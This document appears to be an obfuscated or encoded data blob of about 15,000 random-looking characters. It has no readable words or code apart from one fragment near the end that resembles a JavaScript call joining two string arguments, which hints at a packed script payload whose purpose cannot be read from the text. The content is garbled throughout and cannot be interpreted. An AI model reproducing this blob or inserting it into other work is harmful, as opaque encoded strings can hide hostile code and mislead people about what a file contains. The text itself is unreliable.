EH9P;.D.EkHoZ\'Z:Dg!xTPdKHo-C.N.v0sIKkcH.kHggnx.kx8RSwo.kSECE.kZ.xk&EP.P<sqh<k.Pb:Ewp0ElpTd0..I.xcsEl.kEc<.kHM.kPxl<xhH-8C.Zal<g.ZkExaygC<ys04UtT.woCk.|SktqmD.E.vZH?Cg..ig}H\'.PQCoP<jiHCHsTI.l5<Rvoh.Ei.gOCuE.DZ&C.H[I.Eckl.lPEw.0EkpSg&.yPQgyovZEd<n.s<hhq.1.ZkM.hsFxZI.jl.<Ye0EkZIkZ<.nS.kl<.sjIkt0q.k!_H.Z&vy.7O<hPQ.yo .ksEDj.wPC<PP$.YH.j\/":HUwH.rDfoEIlwAF<.E.ZzM4j.)zcZ.Pd<Fh.w<j.Cz<Z<h!.l-hZxHN<hc.<lgFw<wCZlcgj<icCIlwIZRNaiAHDicn.l6x#I EH..sElf .n.I.=EH9gMklskRC&i.IDP8n.a7<.IgZH@Ds<I0<YkEZ@g..k3tZ0IZi<nwhC<kH.0Z5ggIkSsCCl<\\kggwkZ<C<cwSNx<hN.EIg8oH.oCTwC.yS<lys.HjlhRiH b<poN fZskxcl7TH6oAHZj..}Zos<wgCmulwhskC..wCNzT..kig.P<RiZ]j.kICZIcHIkPhEggP!<P+.Z_P&ZlIENoZ.<I8S.IIZEPWj.lIP6.Z@wjPw.yEi.kT<Hks;.ksZ\')Is.6wgokqeC\/ksg.jHh.M.ksHoEvrcIns.l\/C.gCZvHtSEg7P!gZ<H2<RwPolxdkNT.Ik.w..xtP6ZZ@2jICdtt<sr<oY.xP&.Zh<nP$I!k3<jR$H.ZjkidC.k.w4}.lks.5H9zxC.s.H<hCC.D.<Z<h8.niws<xC;sD<lgP.x 9EZwsZv<PsgCr<g.vwZfdvH<p<wgHIHeoH$fZoIC0hFhvT.j<L..sk<q<.hdTM0LhHp.y<q+hZ_NZ&.n.m<kSpKT..<Lr.pt<qH0j.>wmyIZqZ?PD.i.D.mHCHsHO8ZgEi.0e8qgk<q.<sgC<eHPgc<qktoEGsjP=Z.PCP\\u1kulP$P0.ZfE.ti.ZIlryUrCsc.0.cC0N\\w$PD.S.Z2squ.wwZ <kZH|k.lcEl\/wSw.vZ\\.ZP=..PdP\\m1k?lPoHMw]l<.kI<1k!<vk.Z.wH.k!aiw.kY:lD]llZiHZYj<ujHl<P=..PIP\\r1k<lPxHMZ]lu.kj<1g(ZnoiD.m(I<slZHCw.$H.kPwk.l<l.D.lw.kCCw.P?TDC6lvZ\'0:DqHssZ`<HNax.d2oh.ks$.}Eg>kcD.kHZxml<v.mlN..CZ<HtIEgpP!DP+kZ_.E.HDPpA!.E.kCy vZMIg.<l cZzMHYgCZmEP.t|0E.wZgkkru<k<KPECaw...k8#MPcNfMsTIP<w<jP,.\\l BkHvPZP0xVqZHSv<#[4H..lI0s<kNPjoC<Mk\/HnkPwI.lP"S<vCPFfkt^;hZk<.0EjkD<kxwYHgwkI{kk$.cn4w<jmqnkgCZmZ.k.iE.]0Pqk.JEwDtwk<PjD\/6gygmZo.xn.o4.k-I.<DZ.IP<wigSZok.so<.lZhC.Z.j.(Zeo2.owwCS.Z;Eh<Z<\\.kM3lw.Z\\\\DZ..PKlP y.H)PkkPnyIChvZ{n3\\MEL.MISPM<IsDk2kC.wH.nZISHZ\\H.P<lPky.C)P8kPoyI.hvkGxI3.NsD<wC.yS<lyP.wgPDaSMPvs.E<wpS YkCYDY.jH<mIH*kkNgkCfPuxDZgkS].s!<rix..S4HCSkPuk<{sgDJk0w<Y.DCEkneSgq.<Zk.h.qtmsZESgyTg.p.\\.|ZYks0..jLrwvt<CEg..mBEdCvo.D.kZh.7h..oZA.<kE.aiIgEHlkl.llEglyr #C kpPkZlIDSk\/88.oDi.Z}..lSPYJ.kP6uE.Z MgIisH6p.ImE.kvvi.Z+..wsYxlgH.kq..lrZkqCE3PY3.k..p<wZ\\k.lZo.<psNZsv.gd<P<y.A#9.koP20z8.wDc.Zym.<rPk1.sZ6ZC.ZpIEo.CHg\\+NrIS(Z\\yrPo0.wh.8.whg.t0I\/lfmEnK3.AsP<I.PI.IcoZkm .j<68To.6)PUZu(!.xsh.hwkkCk.kwxZDC<lwsZfikkIk5klP6lZ@.jIgdt.<sH.P.kdwZ?zZ%]<gPI.<q3StPvZ;Zh.PeP.HHE_Z.NoP<kPIC&C.R1ck@nIS.kDH.kNCUtkI.t0gmsHhfCnm.rghDZG1Cw.xk0.l]q3HS08#Z..lIH* i.<CPPgIZ.k.1Ig<rkqSk<2g|xC<f.CCM<qP<xp{kkmwkP\\Kyg|Z.m<Cjsg\'.mI,<Nf<o<y\/ptk.wC(<.pID<ZzNwIPy..k3hkCIC<gDfltM.k.<xinxtI..0iCs0I.Hftr\\.rGuwhH3b<T:x<.ZL ngnGonChok.kZ%k.H PYj<ggY68H^j9Ce-\/.\/\/.Z?>uZ0g...PE5<<PY gHFn9SZ-Sv\/<\/Z<.uIY4.gI6yHnP]S0.HiHIusCCdiqZZD<ZkTC.t0f0.kZSg..2ooH_lq<oPJ..g>\/fl.k.<)NkPk\/zg.wjuSK.ll%kZkNC)pZ.k.PY\\.khPQ.gi9.tIgHZPT..k<<vCvxk:IwdCy:0sHq.THCyEkPYo.k0ISsgDjuliC..slZucHINs..kZG.CwZs+dCc..vgx9lxlCIiCnZ..kk.Pcl..A&Pa<Cvq<T. y<hwf<.kygHmZ%3.kkqI.kok\/PyI..yEDPY..klISkC<PZhIWewkC.Z}zS<}axfkze.l.gHIj<kmoEChck.ZZ%P<vwPYI.kIPY]gC3Y9lkCPisCk2skIR.p&RkqY\/.CIg0Z@8.<I.lISIxl&.j.fm.gD..kAZSO.tI.kHIC.CZrECsh<sEcRRgI.jEnxkg.CqEsoZ.w.Pmo..pI.kaPYy.khPYuHWhHvl}kkoZos.lIZtu.\/Igjsi.ktM.lgZn..khogZpylko=Lg.pSk#0OqC<gHjs.EDiwZ}t.kkaiqPTgH#IToI#Pa<jk.PPHF<H:Z%8.H.PY4CkCDY4gC<oxHI4Pl\/<)Ii8oZA+.iEiwpEA.kgL.l.sh<uHEH>5<IlxCfZC.x)%4.H.xBpP.kopx.k\/ Y+"gISy6vkEC<hZPlk.w&<jI0kw%0MH...ks<\/pWcI<*k+.x<jP.Zk.gCo<SI.CP<PS.x4ZlwHIoZtw.<EZky<wC<<p.CZ^oD.EZ?=uPI7<.IP<u<.xAkHg<pHnwHCg.lzc^HulWbykD<i<6HmZ.k>gh.qknqZ<wI^.o..l.sgiP{i.my0PPlyzCZ.z<Cks.CizNZlC..ZF.j<.v..xgClrBggm.HCHOCg.}2ox.s<vsR.swwZ.n8dH2HPh<<}.jP<jD.nPcI.iI.%coDkm\/.vSZC.y.\/)PokMDkw<.n9=S.P,mZ3_.kEj<ZnP.kSPZ;.rZ<.s4.kH!..sh?k<.wsT.l<.kiCy<.l.Yh.C.CPh<<{@%HEg.q9IHcPlEgHP!.P+.Z_H&ZPME.oN.ft \\.n<zZ:ki.kl.<Clckfgy$PZ.mgu.kiIgv.3S<SZ1k.n<\/m.xZ.kHwZj.Pt:ZA.EZHkmvSdZ\\MA]HZ.n<H{*<l5g.0HOkCEmI..p.v\/.P9MlAH.kmEy.CPhkH\\ioPDpZltq.g<InH.\/IEHUaigv.HCpbqvp%lMDvsHnIo}xS0k.3<Ek<grZ.oiZwZkl.xIglbI<t.CgZ<pHcpDw_H+ME oNkKI*.kEo.ko..PtANgE".uk..cjHEh v.NsPhEgZP!PP+<Z_.&Z<M.<sh8S.6uvSg.ANZ1t<wp.hZGk<zhIC.ogq.lHh.ZwZvklNnD<Ckgm.Ifc#N.S.HwZ:<EECi.<EP<gIZl\/.mHknHC.n..w.gHrkohCEgDZlH(knIC{Zl<wH0.yCyIP;^DZ]lyD\'P_CylmZZlCZH3h.ZHjDSoCkfZykIH".MH$\'I.aZ5fI.kggwbd1P(GfC.n4PPCTEmh|wkkMI9C<2kI.wNl.PDZasiwkn.mg..HbpHsA"D:lT.lP2.vw0ukZ<M..og;H<ihZ.I.cog*Ok<Z>o.vd{Md.<.M4Z|yqk<..p.l.%P|9g< kICzwk]Iwltllfh2tlCdl<}&Pln.wx<jH0kn>4cgqi.k.<\/q)dufas.<iNgr|2ZCfx.x9-+a\/\/.<kH4Hhn.sayM<>w.w |1hCfI.xZ-+w\/\/D<kh9SIEm |0.kMk9gIv0hjikGukIC4.rT}lzlkwwcIjHZkZDk...ISk0B\/kq<Vf*P0w<jPUH<r<.kZ<<<.k"HWkw<UZ{..k3<P<<s <kE.kH^I<.kM?.wP|<g<<<>wwZII.)Z,H.rZnhk<}\/PGkk<<i.&SgtH\'guZwDk..paCE.u<5rZwoi.n<Zs<<kC\\.ZX4ZgH8gpZ.ohZgsg.sKchh.kPxlIHylN<lMIolhq<{IHQHtSC0<.xHCm.MZ@-.wt.<jkNB.lo<^PHGIgC.gCk.HIwHcH)Z<gtiPD<foPRa<w.wwkwPk4<<k.dP|Pg.vISDZ{I.kgM.sws.QIf<O[Z>!.<Zk0\/\/ka<VvC<DIH5.pi$hgkqw>8EH.k|5.kCw|5fCPg4.lCPZ4Htk4MWj.HG}.l%KMx0EodECjw&gkC.<\\<=.j.EZ{I.kPZ7xE<w4.WE<.6<ZwT<PR<FS0mPl9<_D..MHxloHDEin9k<&.2ogfe.EEgNgp.ki<mjg<.k.E.o6<{&=gKkmagDo<.!Z>O.<iHsgHpk)c"kCliPZg..iPVo.ZiPn<j.PRIFhgEZks.D3k.Zgd.lENswka}gC.?.kZ>P<v<P|<.khP|\/gC^|7kkCZ|7xWZlq.EI<ZPPCgwzCHgP..i.k0yS.psSgs<kZZU.H2oM<nlvuA.BZ4.\'.hZ&ulg6hkcvZ.C.IoHC.kkhseC<.kIHt.ZC.HC<kZ5PZ& lksFE0<h..lr.sjr3EkNklZ<sa ECEE.<wPSk<ugpHI.thZZ.tg&DEZFuoD<2<3<mky.<PSDcI.lEE.j<gC<kC<cIMkpiIhBqI.EZpg.l<|Ek<<Zc.t.MS..akx.vPSIgtH:.v .k(H\/vsg.C<wvy+MIwlgR.jn.k^pIPl9va2.hE9HEH*IP4g<rc.Ugo.m7mNxkC.<?imaw<gYSHgH0!PQayo..<qC.q<I<aigMC\/PP..hkgtCI.Z4HHkSEE.xH1<jk.o<lkHgkZkkIHk4i.<M0.@n5.lEZN<6EHkw.kH!,%PEPem.p...|Z<kHhhxPPE..H1D@<.kxxl.s.m.bIwtE.<jCZJkhCkmZP4CSjNCkZgCS|Ea.<Ab[k.l<kkPZ.h\'gt<aIp.owDkgCdoH3kgk<qhD.sgZCki.HcSC0CZ.koZ<liDTEE.ZlwwsPQk6ZkvLhss0PF5.H\'.Z`ZEs0.klqPkI.rZiIPQZyZ.ZNwH7.C<T<_1.HjxZPg.E.hZP.ZhZptP<ECHHWHw.<.y<|ko<"C^.g.ygt4j.kc?..Z>4.k.rq<|\/.sPk\/g.nPl4<.P|Ig.HEPZ6<ph.3iP.g.kSEgI.<5ZMoiPHIow0kdIZwdws<mNEDl< <TPZ|ZmP,9<KP|lg.HE.H9ykrhMskHqSw<Px<rZH_P.rZwfg.kkttH.lkrIwp.eZ:y<.QpAkkaP.k.g.jkgPD.isigBjk.k3HPk<q5gM0^swESPk..Hk;I.okgZkSZ.vidk<0.9.ko.ukc.oyH8dilcHg8gx.qIefpMhvj0MF40CH.H1.PG..m.+iHCHnICDkoWokCICl=dhoi&H-gKPwqPq.<ck5Hn<IogZ.mZhx]g4.@.mHQCsaZ.k.I.C4Hcwgpjy.kgkS.ocbYE.MH(g<ZnIgmg<.cZ.gD .mwZEiI.kp.a<}HPGmr<.gDH-ZCpH+M.gws`Huisp<NZ&yNkI<PohblgC[ws.xO>k7k.kq..e<Hk.ErENM<IH)k<sNi.UUwSKPNoH3kp+C.n<nf.Pc4.\/SEkP| <sZSoZ^<Ayp.l8HClZs.dMxDkeE>o<k.q<)pi.4UkCKP<<pIH6g>8h=<Rsi!PPkSIhP|ig.}IiZ.w.uCnH)<.kx<yLIC.<PP<hl7kZSygRoiymi|+<kECSkkxZgC.bEE.k<HiDP<gZdk3!k0GD.<+l<ogiDy.j.ybXqukr0k@.o.tH<vPUr\/PeDTtgENZwH.f.kD<NNti.wE;Z;.kP{gTI<-H)`.k<<yZICZ<PS.k Z7ji.<yPgo.iyE9P|..kEISaM.kHklv.Syr;quwrck@Iywd<kEgyNR0.EZ; ;.iDokg6H<<8)cxkEfyn>Cg4P0Zh<p2.wZSZPR%Hy0P|..kuISsM.oHbkh.EC.nHlpRyz8Z\'kZ.k.ZHCphE.(4Z+Hl4< <#g|kCP|..kkP|EgEnPv.<h<HdkUkoynNP_H.lg.k.CDmEP.6D|Hni<^D`Zskok|7nkER|7.EENvq.hhldPZlClA$HWe..kMg0<kZy0.oNq.CcC.pZI.iP<.\/.IxHHP|E.k.P|ZgD*"ZPm<0<=[f2T|kl<".JwZg8.EPly.<Mh8pCtR<2yEw$H\/b.tD<.pI..Z.koP.lB<^".k.Z{t.kt<PY.kZgHNkr<DgkPq kM<cP<ky.p.kkH-fimkkDy<Iwfv%8ljc<m4k<KMA#yPN.\/.ZIMt.k.gDH.k.g..Tckk.nM<N<fvogw_kP<"xJg&g8vE.D9k.kM HpkUoDkykr.ioCHkZcIC.w<Hw.)SEplIS.Zwi.MMZz.kZCIlsHkmI.k<Cg.6Mg..tihHjklHpmaR.gTmki.HHN_<mg.ucADr.k <iIgC<dxcCoE.pSP2\/M<SDlSlEobZ..jm\'sE.k.<"C?mQolH0Hk5<5lx<fZP.xp>8Hv<LsiPk.kEDPZ7ZIh.siORw4kgIECjZy48.gHkgZ&k.H.<pItP.lH<9x.gpkgtyIgd1.}gH7j.?.h.IioCgEhTh3.jN.CH6z<l3Vs.H"P.urc.I4HZskH"7<sS.f.Q4gZs3IhHHkm2wsjESIvIuenCgkZLgnElE.k\\gCD<vl&<IkpyvA@k..PQmyt.h9..tMshZEpISr..w.Zckp.nw0Zd.pH&HrIlt.EgEEm.kZUl<wZPtCPe4.vDikC>k<k.kwk<.<e+DlZ8\/SIkpI.koH<ong.g00kAZECdw.P<k.kIZ:H8zxHiyogDCx<?Imas<moSHlH0PD<<x<vs<k<|ECHqm<..xNwMeHmk.sCcDjd<ED.a<mgkZ.q.P.wIoA..nkkDICEID<I.x<P5ZP"h.PZPctP4sEoWZl<1kN-E<.P3nP.kZPP&%NMNvt<lCgkNg:lswc..kS0EqSHzkZ<3w+l.NDZy<eg<mCVvmkNbftgPJk.gl\/H.nZC.pIm.<N<CsgyP{Z.yH&P.ly.CZoz<Dkt.lk.&wDL<k<|PM..gtuPJH.gn\/HhnIj6MoH#y.j5PdyZ<c2<KwM39j.HIkaH.Zqrfiwk.isk.<fh.lkl.>wiIHNj%\/8l3.i.EEk.I.kEa\'.jI%3tl0PZ@FlrPmIghhCP2<D9hDPsmtZwhn.vw<D\/\/wMEZngI..kw.k..g.{ko<L=<r.mNtgo.c.tr.<IZJnn4N0 $q.H^M6kMEn.YwICPZw.kC..H{z\/Zxlax1C Ia0CyZmH4g..zcZZ:\'IC.ogpHJLkgCC.*e.I.vC.w C..hD.DCp.Z.t.CqZkg.wykNCCKnH8p..w.<h.lgHv0<kScZx<4kgysjqDCv<hcCc..k<<oZ0E.ai<w<Zcp<k3!C.,CZuHtCkcg.khxr..jc.tZ.wngE..maCS.hZHwA<ECmDCMEmkHB..kyHJ lwiH85x..7wInx^we0.k ike<R.I..p.Zf0Zv<kh<Jvir<!k.kk<K@Hr4.HkCCg<!..kPH>.EE..kt5k.I<!l.hD.q.lipglI<w<n6.l#<q <SP.<7e<toi<Bv.lh.Ov .<.w..6<fg..kE.<yPZ*lio1@0.fwDs.<PbkECPYgklhaqPg<D[x.NcZ.C.Zd0Ek<klZt3gx6IZwgDD.PwDgy<.Z#HgH Igq6.2E4l<hMgE.ZyD4H<yIIH5C+<kNZZCyICH2ZjwCPHHA.l...m?Z@Mv.C.wPNZk3HD.ji.wEMC_HVjHZqqtgSih.mAmNHKNPwd.H=t0ZEsZwohMv.cZxD0gIk<Zaym<fHI.ETH.<Nmh.pgHHHPpQ.Loi8EwR]l.<yo.u<Z!Zg. Z_wI.ZSH.<;&SEiCyH<aC.lnI.kg6q\'g3k<EaiHCDkMx0ftllC E.aZ].no..kgG0.FE x<.h.D0ZZlZHNZk.v<M.DPx.gktMs"kPH.mmoECTjPk5EZMCD.IC<ZH[kP.^5vn"yam.PFkootl;PkHXS]lsvZDC.Pt<3ml<ZGHH!.j<kStrDg.<Mw<gt0.o\/..ZC.kE<.t.shlvS.\'HCg<pP!sP+.ZI<E.LDP<A!PZCwP$<b.c.nscHgkZ%MEHN<@s\/kPd.<[K,P\'lPwk.iPZx0s<HBofckN.Z<k.E.<EEHwH.P-ixPwhP.lZmP&kgPokaHIEHH]w0DHP6ZZ@EjIZdt.<s..P<kdxZ?3D.L.ok8kfN<CEICMMP9Z..pc.kDbIwEZkx2I$q.ZH.kI.6kx@..IPwtZqs2<Po<dCk?c@wc<kHCcHEkD.vZ,Ck>NZdvZwg<h0EcwEkFE<H2q\/pNH(.ZNyb.mmzEs...P4vPfy<u.P.k.ktZgP4IXZsg<.1xPGxtiv<ISm.xIYCousylkyCd<Cng<c<.s0SEgZ`ysiskokCED.PZlP.y.S)PkkPnHXk1g1@si<wP7p.z5Iy.Ps+kM.C.r.N<kH7vp+Yi.mgCl0i9pE|s\/..rSN< t.ECH.Z]EnocZEy<ngNDfwEKH9.<wwsnDcH<<Najk9ZIsIN8inEs<r<%.HlpI.]1q0glZlxS.gC.u\/kP<<x0!hN+l<IP<Ig.jklZI\\IN2inyscJw0Zd.0rS0A$PH1E<\'2a0Z.s.N.D<Bi34oHdHNrgm.w\/.k.oWi.S.mqs\/k.r.oNm#kPICZ8Af<hIs\/HPdk<[h,P.lPkk.kPZS0s1HBkx2<$q3ZIH1NH.wZgC..k <Lt.s.I.<|M0PC.n.pZUI]k<uqPEE.ndtE..cHlx2\\.l4.xH;IFw48nxkH$ZPZ.gkH<rZE<dN<.0g<n.wgCgqI.DHI.k.ID\/Skg-<EP!kP+=ZII&I.PjHaZZCICs<kn.Hc. 0ZDNr.EAMZH?N<klCgyHCrSkmi<Io<Cdom<.<%t.sg.mEx\/Hk..MggqkHho.whIsykTP0vPNy<k.P.k.<tZIP4IX..b.S.h"mo.Z;nC..0NawklIC<.ocGx.y.iHP.kalIEMN<.N<0EPH<xR!h.+lPIP4.w..j.h<!otDMlhxZkx.ZcDh<kZE.\/_<ws\/.SdaT.wCy<P;.hZ..lkZ\'<:<.nIwlm.IiI.nx#9fScexZvE.:ok.kCh\'wH4<ZPWh\'k.sa4x9ImHhvZ.HrS.Hl<KaZojOM\/.s.4C<fwfn<CTIvkoH.sE.l sD<v<pI.ks<sw.6ZY.s0`xPb\/8Ikg<Iog<Dqk.g30Z.plH".^I..kn8<of...wC@nIwh<I kygoaE.Z@)jI2k.ZI.lcoZkm*.j.A.r .HgCvyoH.k .k<QkZZqI.kD.wrk.m.k..jEegkD8wl3.nyC. hkZik.kE.a0.3 H j.Z.lE.g.Dc<. 2;Zx.k4k D.lZPFb.sgl.\/.jvhyiH-CZ<i2.Cg.<g.kk.l.ppvo>tw.t .fyE\'kkEIP ZHk...hSI.. k.<nH2.k.o<+.sDPkc.ID.C Zxj.gC.wC.P.pEkPP I=ZI.ECyCI2P]\/x.kNCNkn PWD. hkc_.k.ZQn kCh.Eh2DugSk wC<Mh0<w.kC.H<Dgv.C.wI. !IEqSr.gIZ kkj.w.w.w<Z .yoCskZ<M .PdBi.< wih.ZuaPI Zg.yw.ac.hIgl kk<]gcn.2.SkkH.oPn.<yNEI *|am.oo.li. mWggk3Pk ".wCkZsk 4.l.}jgo6\/ wow.gqNPIEp. M^.q.laog8g.DyZgk .ICC]0P. i^ID.ktI.CNCkH,.CPHI GkiTKwyZ-O\/\/EPsaq 0wgH Z..kw.<k.gC<U<0af ZN.u\/Pww khEIPE.Z. |og..lh k.EIkk.E. .io$.kiZb k q<fl.kH<NZg.SM<.sgC <gp.] <ZxIMk .Dko q\/p<  Zs.kkkEo<Mf.k3o<M .If81gcx EZ.o.jok 2N.l..pZ H2T... P.swigg. Dh.msd<. ..nop.kM glwTu.r. ZkEZod.. 0g.ZzaCI Cg..H8.H&kt3g zD&l.I HUs1I +\/...vrS CH^15...ly<Pl<>au v$ro SfZk.lwi.jtlw ly.DclI.#I..gppk n.kgo.E ..<N.IZg <<n.r <.g.i <fh.. <IkhZ.k<j.g. pZpxkDkp.<M .Sqkk.k.psw luww. M%\/P\/ C`.wa  .lKn <<u.a twTklr> klgNPI.H<YgC I}l&l ktHg. jk.P<Pg. PHhvx Z4<w <L. UMkP<l<y  kD2.k.I.mh.. <vk 3H2Z <.kgkI.bN.< <<g.iI.HMgc <lk.@E.n) s<jk k.lImk M0<5 <#. .kD.p.m2<Sk s<RmIg?S .H#k gvkyZC <\/kx gHrE(<Uo <cCE3N<Cs <rgI CHkDyw ..kEwMOH!gg f.kHgC!.p0.k( <MSEGD.kI.0 gSC.^g C0<P Hskg8<n<. .x<E gyliJk .k<H .<IgZk u<r$ <.n.<H[.. .tgnt.PkCE2 t.l\/kDMH^mo QC.I.jkgHMv qtHW .HDk5.skf OwDHlo..kkI.c k0l.g. Z.nZ.k<<h|x ..sglCD.swkI. <Aw Cp.yM.vo<k o.Hq.<WE k3U <XCX<Tz HQ.likDr2 $vpcl..D.fEg; z z.nC FIC.g.bk..ai< Evd.No idx$i.UC.goty <Pl ow.<S.5Iwg* xM.. gCl0g. ..s I.okg * kl<m ..<xvkEZwgH kM.v0. dw.P.lzI<% kZws.. .w..i.ZkH j DI.k.wSH)Ph lH\/. .p\/DvE wC<< .IC.T. wg.l.l<kH . qw.h.lI.w.[ Q.wLgDI.sC0Em N9l... gkCTk Pwgjk kf.p.kP.k.H=C ggCk. ggkyw Hg. .fEP<gg <V. t{.qk.k.wH.wg.l.<nk .Ew0j iWli7 E<lIw Hgh kWvZkD.oC<g.<.v.k.cI.3k3.g..h.ki.g.tg0.>kHP .H.kk.kwl kk.o IEk.I.wvk FkEg .w.k..k.v uw.P .hg.PI.&. C.k[ .}.m5.kZn oiIk .hE.U.k?s 5kSP .Ng.<aiwk cy.p Dxw.ZkEkl .lEl .Pk.k.pIk rki# .k.lmMp<k mw.& .CCENI.Cl  I.  .3.l<c0k. SDcJ jmoCgk..q <lCS NDI...ky. lwCP .n.koi.HE Zug8 ...j.know .xIt .`gso.kkq l3.o ...kk.kkt .kEm 2.kgmbI1w Ng.t ..k. .t.I tCIk .Z.u..o>k Ck.P 2 kh\/kEI. km.+ .mS..ogZl P.w\/ .k.jakIil lN.H gfEEmNwl. .n.I .<E.KkEA. ..l< g<E.4yI<v .w0P Sa.vsw.gC hvys .yS.4.lyw ppSC .kEECNw.u oNg. kkkD..pv. .t.E .sp.L.nZ. Hl\/N kM.w{rIE. EiE. Ss0.EI.yc KE.A g^lyN.pl. Hsyg D|.jkk.i. CIEx .8C.k4ggl vqI  .ki.E.lPE .yID .m.oP.w<q <Ecp c0wD[kx;l <C." nby.$\/\/p\/ .vyx I\'cg'),YeY('|yECs<p.w9C<lD4ti. E.j.kuIZ.rCMkok!.lh.S.vZ<0IC<n<#ev.bg<waiP.l..k<<\'yl.fgI.Zvk.t.ZWli.uoZv<7vhEP-0.l<tgC)0lC.yIh.<Plsm.lC.woZNICwkgwD\/9w.l.mPChZPC6.g0\/ZHEb.%k$C...o<n.nf\/.\/wanxk#CIvg+.j4iEmlDh-x.#CPvgk.j@Wph.xf^\/7\/vkZovrg.P{Nh.ZS.Zo.PjCZpy..ss(.Z+.EEkkZ*kZ>PZ?j0.lZ^.8\/g0.h.k<ICmkg.DZkI.EECE"<..jtZwk.wnnC1wZ\/p<Zl\/g.kEC.ys.x.s.Zw.p.oMI.i.kC.p.ognZ4litDZDvZ.wIZ$p.kxwEZ$r.v.<v.n.vsz.xM\/\/Z.g.yIgZ!zkh6m<.CgyCZ.nE<Z%vI. Z9lyoN.k.lkx<VrgIk.kMI.ZEZZDZig.C<0gcSpsa_E.sCytw.+S.dqZjgEiZs<CI.inR#CqkgP.l2c.pI2.vkn.kasjokEhgaII.kZ0a<>.n.gvPZ\/woDIplCrCwg.k6fS0kp7!I..kVMDfww.l9or.Z.tZk<..le.oPUI.iIkwh{pSEkm.wvgQDiMi.s<alP$g.2hanA.k<PZlPMgMSof0EoPZulIC.CP.gI(pf7Eo.VCyCgZ.kyh.8Z-I.l\/Cgk.p0mIplgqwhkp.<ZNhm.oC.NpZkICZkglD\/Gw.U.mjClsPCk.gu\/ZIEbN%ktC..I.s<Uj8i\/.tIPq;w..DZTIC4kgeD8kwCEISEMZotC0CgNgjc.kpEo.ClnPqy\/\/.Z|EoNukE..kCSg5.p7mImEcI.ll.v.t9C.lNsD.rgwZ].i.Nm<kPqng4lCPuw.uCE.ig..lr.vwl9L.lrE...wP.kz.kaICZ.lpfgZ3hZECjwgpkS+DC]IE@iZDZ[eIi<hC+gI.EIkggrkS1DEhZss[okEI<yq.<UrxPyw+IhCSm.yo.C.kqCC.no<<>oo.Pg..8IZgM5qs..s.TkwCgQ7n\/ZDlrgfpE..lZy.Eof.EoiyZ .wg.lZZ0pEy|koZCP`gIT.k<4..ENwM. D.yI<6lMs.svcD.tkqIC.3.+wg.Zq.gCp0lokEkI.Ix.F4wZl.gIggbIZwk<ZrmsZ9kpbp.0ci.n.3<06C.zTIpws..jtMZZkl.pnZx.;iI8x<50Iwy..Zx4.k\/.kkgCi2hCqNZonCPX7<)wcooPZuhksvP[k.PtZ.M.DPo.NC.I<ilPykhD50ZIZfg.ojoFwyw{ttqI<w0\/.<ywamI.vZ0VEEmWkkoi6lkwjEiZog.l.si.n<skC.Dk.8CZwCT{t qIbp.kZAglg2.lp2M<kg3gCm0ZwCI <Mp0<wh1N.whgD..k<hZixq*.kPbIow0E.lc]CZ5<E.ucADl.kkNgkZuzpZxEc..k0sgvSZvf+..kyE2IZFnqwaCyS5fk.ll.mMDd I.gZ><I...htl..n.mgCPpysxd.xDCrgGE.2Zokysk.lZE.Ed.PIijlkm.k g..Zuv.t.p<ZZtmNI0$2pZFaqwvCyoyIk$21ZFZgZkk.CZ2P.Z.w.k.w.q.Pk2tZF.wsv.l..kkhZkqZPg.Zk. +.Eg0k3h@lfk.og.wtEZ.t.PM.Iws0CwptZkksEZy.Cd.voxE<Bj<gZ*.ZJMI.IE<<l0..ky<"ktn<n.wD<}.ZgmI.ks..lg<"JgZM.qZtZ..qMiComE,dZ+IIgsNkos3C.psg4j<iP{hh..S<6E.Zoi<0<.lwuZuvshs=NPon.PX <)PcorPZshk.vPPk.ptZgM.SPojNCII<vlPNkhh5.lP{ohCEw.xCy.s<7tqr<$PZ+0Zy \\.NI.DlZvZ=y.kZ.lI<"ogZ..qgtZ..q+iCPE.t<GpgCx.l.IgLNZ.sMD.k$.ZUlI5lMfZr\\Zod8PCI<jkcP.P.Zh..v.8kqota+MPkPEkNnyIm)lytkkZAikSgkTkiZ7.uxParZpZyo+ZqkZ{u0k..wlgEPE.CDZE.x.osvkC.NZrn85XIglIvkcw.PaZho.ld8kOtZaM.xPo+NC.Zq.i0Cuw1.kb0ElutAt.z8x42hEqwklCIEZCt.ZgEq<Wgmo\/.l8.t.I<ro..<%j.l.0lw0<jkwEPX@<)kcpwk3-lCn|kE<>m.jg.k.hZZ.yDi.kj.!CZxsgNlyhDeT.kz)k8o.Six.r.Ywi0sl.kNi7k..w.M.Z.t..kpIC+Sc9w0..k|Zvz.m0mN<*r)%kk.lMgCl.oPmZnkTbGw.Zvy<\'E4N0*xdACZZszK00kEI<4wkCkZyS5.gP{kh<tZNk.lCGtmZ2ZZ+7\'kgoZIwgkly<C.l.vCsI7kcw.k.gg"x.\/x8DSwk\'k2sZk.ynh.<SZjxZN.lcgIDZq.ECksg.yEe)lE.nf.wEMZot.I8vS2hD=skZ9.wIP$.nE.ZsgyE.kw.Mmo.Z*M<(.saCZrpC<nE.hokZtkk{slIZMgEZZ\\<IClZY\/.x9wZCk.tCZZZ0x.kkZrI0kNtwg.ZIko.vkCEk=QkiZ+.<-D\/.\/.qxi<hkPZlI<v0gIZZZX#<-kn.<kEpE.Z9.hD..<:#<?S`.w<2I98hZ=P.k.gIpZo8gEk.kII.gLtwl.pFrgpExbZP.vvZl.N8tqc1bZ0I.r.jC<Q.0.CfkqZB.kZMkth+iPkiS.khy..SIE<I.,o2EEbodk0kI.l.Z{n.ovV.oZkghtp{xMkf550s<(.f.I<NhCE1<(hf.yC0ZoC.CI r<olIy.knZ:mth.<M21ZZ.ll.voE.ZZisXf.-jP.vyE.CE.k9..D.<.rcllu?PT.tD2mj8.p=kjkIgIhEosaEi.kC..P0t.\/.<krZVEgZZx@.v.ZlCN8jqa+bZ.c...jw<QZk.tfkaZBskZ.kt0+h9osEEiZ:fC.l<SI.I..Ltgl.qFr:pEMbZr.v?ZlkN8gqekkawx.i.wcj0CQlv.Zoko.BEDZQ.tZ\/i.jiEkkC..kEI.wI<.odlE.Md<gkSEltY{k.NZ..v.wZD+..pZIh.pfD6wEvDyh@P0o..SZgg.<0.jZBpgItuwdZmM.kDrE..lVCEDC.<sg6k0jn\/<ikm.kvtZyi.o,v<0E<kIq..9ks0I.oM<naj4.kp0ZamZPoZt.k,oZdvc2kgmZmM.l5uNDIZfaT".<zk.8gZuaDw.kdDkyZ{nuNrIZzkZti<KZ=,P{gxDr1.E8kswZ.E.@siokSpwZ.nZ <O.C.kZG+t.n<OOC.SZGMt.M<OElCSkZ.jt5k<oZ*7I.PIji<,jay.EZyg.dEEj]<IkIoZvk2Z.kg.liIC. 